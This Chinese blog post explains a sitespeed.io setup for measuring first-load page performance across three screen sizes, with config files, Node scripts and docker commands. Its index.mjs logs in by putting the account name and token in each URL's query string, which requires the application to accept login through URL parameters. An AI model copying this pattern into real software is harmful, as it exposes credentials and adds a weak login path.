性能测试和指标</td>\n</tr>\n<tr>\n<td><a href="https://developers.google.com/speed/docs/insights/v5/get-started" target="_blank" rel="nofollow noreferrer noopener">PageSpeed Insights API</a></td>\n<td></td>\n<td></td>\n<td></td>\n</tr>\n<tr>\n<td><a href="https://github.com/sitespeedio/sitespeed.io" target="_blank" rel="nofollow noreferrer noopener">sitespeed.io</a></td>\n<td>4.9K</td>\n<td>2025-08-05</td>\n<td></td>\n</tr>\n<tr>\n<td>OpenTelemetry</td>\n<td></td>\n<td></td>\n<td></td>\n</tr>\n<tr>\n<td>Elastic APM</td>\n<td></td>\n<td></td>\n<td></td>\n</tr>\n<tr>\n<td>Jaeger</td>\n<td></td>\n<td></td>\n<td></td>\n</tr>\n<tr>\n<td>Pinpoint</td>\n<td></td>\n<td></td>\n<td></td>\n</tr>\n<tr>\n<td>Prometheus + Grafana</td>\n<td></td>\n<td></td>\n<td></td>\n</tr>\n</tbody>\n</table>\n<p>最终选定 sitespeed.io 作为性能测试工具，暂不考虑线上性能监控</p>\n<h1 id="实现"><a href="#%E5%AE%9E%E7%8E%B0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>实现</h1>\n<p>这里只量化首次进入页面的性能</p>\n<h2 id="目录结构"><a href="#%E7%9B%AE%E5%BD%95%E7%BB%93%E6%9E%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>目录结构</h2>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="77933449149596140000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`└── test\n    └── perf\n        ├── .env.example\n        ├── .gitignore\n        ├── config.json\n        ├── index.mjs\n        ├── loadEnv.js\n        └── start.sh`, `77933449149596140000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">└── test\n    └── perf\n        ├── .env.example\n        ├── .gitignore\n        ├── config.json\n        ├── index.mjs\n        ├── loadEnv.js\n        └── start.sh</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h2 id="核心代码"><a href="#%E6%A0%B8%E5%BF%83%E4%BB%A3%E7%A0%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>核心代码</h2>\n<p>.env.example</p>\n<p>配置样例代码，复制一份为 env，在改为自己的账号信息</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="8838313603089753000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`ACCOUNT=xxx\nTOKEN=xxx`, `8838313603089753000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">ACCOUNT=xxx\nTOKEN=xxx</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span></span></pre></div>\n<p>.gitignore</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="27090894180433555000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`output\n.env`, `27090894180433555000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">output\n.env</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span></span></pre></div>\n<p>config.json</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="48239221530484430000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`{\n   &quot;browsertime&quot;: {\n      &quot;iterations&quot;: 1,\n      &quot;urls&quot;: [\n         {\n            &quot;url&quot;: &quot;网页链接1&quot;,\n            &quot;label&quot;: &quot;网页名称1&quot;\n         },\n         {\n            &quot;url&quot;: &quot;网页链接2&quot;,\n            &quot;label&quot;: &quot;网页名称2&quot;\n         }\n      ]\n   },\n   &quot;multi&quot;: true,\n   &quot;cpu&quot;: true\n}`, `48239221530484430000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="json"\n              >\n                <span class="gatsby-code-button-language">json</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="json"><pre style="counter-reset: linenumber NaN" class="language-json line-numbers"><code class="language-json"><span class="token punctuation">{</span>\n   <span class="token property">"browsertime"</span><span class="token operator">:</span> <span class="token punctuation">{</span>\n      <span class="token property">"iterations"</span><span class="token operator">:</span> <span class="token number">1</span><span class="token punctuation">,</span>\n      <span class="token property">"urls"</span><span class="token operator">:</span> <span class="token punctuation">[</span>\n         <span class="token punctuation">{</span>\n            <span class="token property">"url"</span><span class="token operator">:</span> <span class="token string">"网页链接1"</span><span class="token punctuation">,</span>\n            <span class="token property">"label"</span><span class="token operator">:</span> <span class="token string">"网页名称1"</span>\n         <span class="token punctuation">}</span><span class="token punctuation">,</span>\n         <span class="token punctuation">{</span>\n            <span class="token property">"url"</span><span class="token operator">:</span> <span class="token string">"网页链接2"</span><span class="token punctuation">,</span>\n            <span class="token property">"label"</span><span class="token operator">:</span> <span class="token string">"网页名称2"</span>\n         <span class="token punctuation">}</span>\n      <span class="token punctuation">]</span>\n   <span class="token punctuation">}</span><span class="token punctuation">,</span>\n   <span class="token property">"multi"</span><span class="token operator">:</span> <span class="token boolean">true</span><span class="token punctuation">,</span>\n   <span class="token property">"cpu"</span><span class="token operator">:</span> <span class="token boolean">true</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>index.mjs</p>\n<p>主要实现自动登录功能</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="88986759000299600000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import loadEnv from \'./loadEnv.js\';\n\nawait loadEnv();\n\nconst { ACCOUNT, TOKEN } = process.env;\n\nexport default async function(context, commands) {\n   const urls = context.options.urls;\n   if (!urls || urls.length === 0) {\n      throw new Error(\'No URLs provided to test\');\n   }\n\n   for (let item of urls) {\n      const [base, hash] = item.url.split(\'#\'); // 分离基础URL和哈希部分\n      const [hashPath, hashQuery] = hash.split(\'?\'); // 分离哈希路径和参数\n      const params = new URLSearchParams(hashQuery);\n      // 用于登录的参数通过 url 传递，业务端需要实现对应功能\n      params.append(\'username\', ACCOUNT); // 添加新参数\n      params.append(\'token\', TOKEN); // 添加新参数\n      const newUrl = \\`\\${base}#\\${hashPath}?\\${params.toString()}\\`;\n\n      await commands.measure.start(newUrl, item.label);\n      // When the test is finished, clear the browser cache\n      await commands.cache.clear();\n      // Navigate to a blank page so you kind of start from scratch for the next URL\n      await commands.navigate(\'about:blank\');\n   }\n}`, `88986759000299600000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">import</span> loadEnv <span class="token keyword">from</span> <span class="token string">\'./loadEnv.js\'</span><span class="token punctuation">;</span>\n\n<span class="token keyword">await</span> <span class="token function">loadEnv</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token punctuation">{</span> <span class="token constant">ACCOUNT</span><span class="token punctuation">,</span> <span class="token constant">TOKEN</span> <span class="token punctuation">}</span> <span class="token operator">=</span> process<span class="token punctuation">.</span>env<span class="token punctuation">;</span>\n\n<span class="token keyword">export</span> <span class="token keyword">default</span> <span class="token keyword">async</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">context<span class="token punctuation">,</span> commands</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   <span class="token keyword">const</span> urls <span class="token operator">=</span> context<span class="token punctuation">.</span>options<span class="token punctuation">.</span>urls<span class="token punctuation">;</span>\n   <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span>urls <span class="token operator">||</span> urls<span class="token punctuation">.</span>length <span class="token operator">===</span> <span class="token number">0</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n      <span class="token keyword">throw</span> <span class="token keyword">new</span> <span class="token class-name">Error</span><span class="token punctuation">(</span><span class="token string">\'No URLs provided to test\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n   <span class="token punctuation">}</span>\n\n   <span class="token keyword">for</span> <span class="token punctuation">(</span><span class="token keyword">let</span> item <span class="token keyword">of</span> urls<span class="token punctuation">)</span> <span class="token punctuation">{</span>\n      <span class="token keyword">const</span> <span class="token punctuation">[</span>base<span class="token punctuation">,</span> hash<span class="token punctuation">]</span> <span class="token operator">=</span> item<span class="token punctuation">.</span>url<span class="token punctuation">.</span><span class="token function">split</span><span class="token punctuation">(</span><span class="token string">\'#\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// 分离基础URL和哈希部分</span>\n      <span class="token keyword">const</span> <span class="token punctuation">[</span>hashPath<span class="token punctuation">,</span> hashQuery<span class="token punctuation">]</span> <span class="token operator">=</span> hash<span class="token punctuation">.</span><span class="token function">split</span><span class="token punctuation">(</span><span class="token string">\'?\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// 分离哈希路径和参数</span>\n      <span class="token keyword">const</span> params <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">URLSearchParams</span><span class="token punctuation">(</span>hashQuery<span class="token punctuation">)</span><span class="token punctuation">;</span>\n      <span class="token comment">// 用于登录的参数通过 url 传递，业务端需要实现对应功能</span>\n      params<span class="token punctuation">.</span><span class="token function">append</span><span class="token punctuation">(</span><span class="token string">\'username\'</span><span class="token punctuation">,</span> <span class="token constant">ACCOUNT</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// 添加新参数</span>\n      params<span class="token punctuation">.</span><span class="token function">append</span><span class="token punctuation">(</span><span class="token string">\'token\'</span><span class="token punctuation">,</span> <span class="token constant">TOKEN</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// 添加新参数</span>\n      <span class="token keyword">const</span> newUrl <span class="token operator">=</span> <span class="token template-string"><span class="token template-punctuation string">`</span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">${</span>base<span class="token interpolation-punctuation punctuation">}</span></span><span class="token string">#</span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">${</span>hashPath<span class="token interpolation-punctuation punctuation">}</span></span><span class="token string">?</span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">${</span>params<span class="token punctuation">.</span><span class="token function">toString</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token interpolation-punctuation punctuation">}</span></span><span class="token template-punctuation string">`</span></span><span class="token punctuation">;</span>\n\n      <span class="token keyword">await</span> commands<span class="token punctuation">.</span>measure<span class="token punctuation">.</span><span class="token function">start</span><span class="token punctuation">(</span>newUrl<span class="token punctuation">,</span> item<span class="token punctuation">.</span>label<span class="token punctuation">)</span><span class="token punctuation">;</span>\n      <span class="token comment">// When the test is finished, clear the browser cache</span>\n      <span class="token keyword">await</span> commands<span class="token punctuation">.</span>cache<span class="token punctuation">.</span><span class="token function">clear</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n      <span class="token comment">// Navigate to a blank page so you kind of start from scratch for the next URL</span>\n      <span class="token keyword">await</span> commands<span class="token punctuation">.</span><span class="token function">navigate</span><span class="token punctuation">(</span><span class="token string">\'about:blank\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n   <span class="token punctuation">}</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>loadEnv.js</p>\n<p>实现读取 env 配置的功能</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="22889380691912930000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import fs from \'fs/promises\';\nimport path from \'path\';\nimport { fileURLToPath } from \'url\';\n\n// 解决ES模块中__dirname缺失问题\nconst __filename = fileURLToPath(import.meta.url);\nconst __dirname = path.dirname(__filename);\n\n/**\n * 解析.env文件并设置环境变量\n * @param {string} [envPath=\'.env\'] - 自定义.env文件路径\n */\nasync function loadEnv(envPath = \'.env\') {\n   try {\n      // 构建.env文件绝对路径\n      const resolvedPath = path.resolve(__dirname, envPath);\n\n      // 读取文件内容\n      const content = await fs.readFile(resolvedPath, \'utf8\');\n\n      // 解析每一行并设置环境变量\n      content.split(\'\\n\').forEach((line) => {\n         // 忽略注释和空行\n         const trimmedLine = line.trim();\n         if (!trimmedLine || trimmedLine.startsWith(\'#\')) return;\n\n         // 提取键值对（支持等号前后有空格的情况）\n         const [key, value] = trimmedLine.split(\'=\').map((item) => item.trim());\n         if (key && value) {\n            process.env[key] = value; // 设置环境变量\n         }\n      });\n\n      // console.log(\\`✅ .env loaded from \\${resolvedPath}\\`);\n   } catch (error) {\n      // console.warn(\\`⚠️ No .env file found at \\${envPath}, using system environment variables\\`);\n   }\n}\n\n// 导出默认函数\nexport default loadEnv;`, `22889380691912930000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">import</span> fs <span class="token keyword">from</span> <span class="token string">\'fs/promises\'</span><span class="token punctuation">;</span>\n<span class="token keyword">import</span> path <span class="token keyword">from</span> <span class="token string">\'path\'</span><span class="token punctuation">;</span>\n<span class="token keyword">import</span> <span class="token punctuation">{</span> fileURLToPath <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'url\'</span><span class="token punctuation">;</span>\n\n<span class="token comment">// 解决ES模块中__dirname缺失问题</span>\n<span class="token keyword">const</span> __filename <span class="token operator">=</span> <span class="token function">fileURLToPath</span><span class="token punctuation">(</span><span class="token keyword">import</span><span class="token punctuation">.</span>meta<span class="token punctuation">.</span>url<span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token keyword">const</span> __dirname <span class="token operator">=</span> path<span class="token punctuation">.</span><span class="token function">dirname</span><span class="token punctuation">(</span>__filename<span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">/**\n * 解析.env文件并设置环境变量\n * @param {string} [envPath=\'.env\'] - 自定义.env文件路径\n */</span>\n<span class="token keyword">async</span> <span class="token keyword">function</span> <span class="token function">loadEnv</span><span class="token punctuation">(</span>envPath <span class="token operator">=</span> <span class="token string">\'.env\'</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   <span class="token keyword">try</span> <span class="token punctuation">{</span>\n      <span class="token comment">// 构建.env文件绝对路径</span>\n      <span class="token keyword">const</span> resolvedPath <span class="token operator">=</span> path<span class="token punctuation">.</span><span class="token function">resolve</span><span class="token punctuation">(</span>__dirname<span class="token punctuation">,</span> envPath<span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n      <span class="token comment">// 读取文件内容</span>\n      <span class="token keyword">const</span> content <span class="token operator">=</span> <span class="token keyword">await</span> fs<span class="token punctuation">.</span><span class="token function">readFile</span><span class="token punctuation">(</span>resolvedPath<span class="token punctuation">,</span> <span class="token string">\'utf8\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n      <span class="token comment">// 解析每一行并设置环境变量</span>\n      content<span class="token punctuation">.</span><span class="token function">split</span><span class="token punctuation">(</span><span class="token string">\'\\n\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">forEach</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">line</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n         <span class="token comment">// 忽略注释和空行</span>\n         <span class="token keyword">const</span> trimmedLine <span class="token operator">=</span> line<span class="token punctuation">.</span><span class="token function">trim</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n         <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span>trimmedLine <span class="token operator">||</span> trimmedLine<span class="token punctuation">.</span><span class="token function">startsWith</span><span class="token punctuation">(</span><span class="token string">\'#\'</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token keyword">return</span><span class="token punctuation">;</span>\n\n         <span class="token comment">// 提取键值对（支持等号前后有空格的情况）</span>\n         <span class="token keyword">const</span> <span class="token punctuation">[</span>key<span class="token punctuation">,</span> value<span class="token punctuation">]</span> <span class="token operator">=</span> trimmedLine<span class="token punctuation">.</span><span class="token function">split</span><span class="token punctuation">(</span><span class="token string">\'=\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">map</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">item</span><span class="token punctuation">)</span> <span class="token operator">=></span> item<span class="token punctuation">.</span><span class="token function">trim</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n         <span class="token keyword">if</span> <span class="token punctuation">(</span>key <span class="token operator">&amp;&amp;</span> value<span class="token punctuation">)</span> <span class="token punctuation">{</span>\n            process<span class="token punctuation">.</span>env<span class="token punctuation">[</span>key<span class="token punctuation">]</span> <span class="token operator">=</span> value<span class="token punctuation">;</span> <span class="token comment">// 设置环境变量</span>\n         <span class="token punctuation">}</span>\n      <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n      <span class="token comment">// console.log(`✅ .env loaded from ${resolvedPath}`);</span>\n   <span class="token punctuation">}</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span>error<span class="token punctuation">)</span> <span class="token punctuation">{</span>\n      <span class="token comment">// console.warn(`⚠️ No .env file found at ${envPath}, using system environment variables`);</span>\n   <span class="token punctuation">}</span>\n<span class="token punctuation">}</span>\n\n<span class="token comment">// 导出默认函数</span>\n<span class="token keyword">export</span> <span class="token keyword">default</span> loadEnv<span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>start.sh</p>\n<p>各终端性能测试运行策略，这里除了测试性能，还测试了各个终端浏览器缩放比例的显示效果，以下为需要测试的终端</p>\n<table>\n<thead>\n<tr>\n<th>屏幕类型</th>\n<th>物理分辨率</th>\n<th>推荐缩放比例</th>\n<th>适用场景与说明</th>\n</tr>\n</thead>\n<tbody>\n<tr>\n<td>24 英寸及以下显示器</td>\n<td>1920×1080</td>\n<td>100%</td>\n<td>日常办公与网页浏览，PPI 约 93-102，文字清晰不累眼</td>\n</tr>\n<tr>\n<td>15.6 英寸笔记本普通屏</td>\n<td>1366\n*\n768</td>\n<td>Windows 默认缩放 125%，macOS（如 MacBook 外接）推荐 125%-150%</td>\n<td>文字清晰且兼顾性能，适合文档处理、网页浏览和视频播放</td>\n</tr>\n<tr>\n<td>13 英寸 MacBook Pro</td>\n<td>2560×1600（等效逻辑分辨率 1440×900）</td>\n<td>200%（Retina）</td>\n<td></td>\n</tr>\n</tbody>\n</table>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="90382499199084280000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`current_time=\\$(date +&quot;%Y-%m-%d-%H-%M-%S&quot;)\n\n# 台式机桌面端 1920x1080 运行 5 次\ndocker run -e MAX_OLD_SPACE_SIZE=4096 -e TZ=Asia/Shanghai --rm -v \\$(pwd):/sitespeed.io sitespeedio/sitespeed.io:38.1.1 --config config.json index.mjs --browsertime.viewPort 1920x1080 --outputFolder ./output/\\$current_time/desktop -n 5\n\n# 苹果笔记本端 1440*900 运行 1 次\ndocker run -e MAX_OLD_SPACE_SIZE=4096 -e TZ=Asia/Shanghai --rm -v &quot;\\$(pwd):/sitespeed.io&quot; sitespeedio/sitespeed.io:38.1.1 --config config.json index.mjs --browsertime.viewPort 1440*900 --outputFolder ./output/\\$current_time/mac\n\n# windows/ubuntu 笔记本端 1366x768 运行 1 次\ndocker run -e MAX_OLD_SPACE_SIZE=4096 -e TZ=Asia/Shanghai --rm -v &quot;\\$(pwd):/sitespeed.io&quot; sitespeedio/sitespeed.io:38.1.1 --config config.json index.mjs --browsertime.viewPort 1366x768 --outputFolder ./output/\\$current_time/laptop`, `90382499199084280000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="bash"\n              >\n                <span class="gatsby-code-button-language">bash</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="bash"><pre style="counter-reset: linenumber NaN" class="language-bash line-numbers"><code class="language-bash"><span class="token assign-left variable">current_time</span><span class="token operator">=</span><span class="token variable"><span class="token variable">$(</span><span class="token function">date</span> +<span class="token string">"%Y-%m-%d-%H-%M-%S"</span><span class="token variable">)</span></span>\n\n<span class="token comment"># 台式机桌面端 1920x1080 运行 5 次</span>\ndocker run -e <span class="token assign-left variable">MAX_OLD_SPACE_SIZE</span><span class="token operator">=</span><span class="token number">4096</span> -e <span class="token assign-left variable">TZ</span><span class="token operator">=</span>Asia/Shanghai --rm -v <span class="token variable"><span class="token variable">$(</span><span class="token builtin class-name">pwd</span><span class="token variable">)</span></span>:/sitespeed.io sitespeedio/sitespeed.io:38.1.1 --config config.json index.mjs --browsertime.viewPort 1920x1080 --outputFolder ./output/<span class="token variable">$current_time</span>/desktop -n <span class="token number">5</span>\n\n<span class="token comment"># 苹果笔记本端 1440*900 运行 1 次</span>\ndocker run -e <span class="token assign-left variable">MAX_OLD_SPACE_SIZE</span><span class="token operator">=</span><span class="token number">4096</span> -e <span class="token assign-left variable">TZ</span><span class="token operator">=</span>Asia/Shanghai --rm -v <span class="token string">"<span class="token variable"><span class="token variable">$(</span><span class="token builtin class-name">pwd</span><span class="token variable">)</span></span>:/sitespeed.io"</span> sitespeedio/sitespeed.io:38.1.1 --config config.json index.mjs --browsertime.viewPort <span class="token number">1440</span>*900 --outputFolder ./output/<span class="token variable">$current_time</span>/mac\n\n<span class="token comment"># windows/ubuntu 笔记本端 1366x768 运行 1 次</span>\ndocker run -e <span class="token assign-left variable">MAX_OLD_SPACE_SIZE</span><span class="token operator">=</span><span class="token number">4096</span> -e <span class="token assign-left variable">TZ</span><span class="token operator">=</span>Asia/Shanghai --rm -v <span class="token string">"<span class="token variable"><span class="token variable">$(</span><span class="token builtin class-name">pwd</span><span class="token variable">)</span></span>:/sitespeed.io"</span> sitespeedio/sitespeed.io:38.1.1 --config config.json index.mjs --browsertime.viewPort 1366x768 --outputFolder ./output/<span class="token variable">$current_time</span>/laptop</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h2 id="运行步骤"><a href="#%E8%BF%90%E8%A1%8C%E6%AD%A5%E9%AA%A4" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>运行步骤</h2>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="31397123585406718000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`cp ./.env.example ./.env && vim ./.env # 在线上环境找到对应的 token，设置自己的环境变量 ACCOUNT/TOKEN，否则不能正常测试\n\ncd ./test/perf && chmod +x ./start.sh && ./start.sh`, `31397123585406718000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="bash"\n              >\n                <span class="gatsby-code-button-language">bash</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="bash"><pre style="counter-reset: linenumber NaN" class="language-bash line-numbers"><code class="language-bash"><span class="token function">cp</span> ./.env.example ./.env <span class="token operator">&amp;&amp;</span> <span class="token function">vim</span> ./.env <span class="token comment"># 在线上环境找到对应的 token，设置自己的环境变量 ACCOUNT/TOKEN，否则不能正常测试</span>\n\n<span class="token builtin class-name">cd</span> ./test/perf <span class="token operator">&amp;&amp;</span> <span class="token function">chmod</span> +x ./start.sh <span class="token operator">&amp;&amp;</span> ./start.sh</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span></span></pre></div>\n<h1 id="对比维度"><a href="#%E5%AF%B9%E6%AF%94%E7%BB%B4%E5%BA%A6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 